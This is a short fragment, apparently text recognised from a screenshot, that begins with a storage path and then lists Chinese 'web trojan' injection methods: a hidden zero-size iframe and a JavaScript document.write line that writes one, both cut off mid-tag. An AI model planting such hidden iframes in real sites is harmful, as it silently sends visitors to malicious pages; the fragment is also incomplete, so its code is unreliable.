
的。
1:框架挂马
<iframe src=地址 width=0 height=0> </i
2:js文件挂马
首先将以下代码
document.write("<iframe width='0' height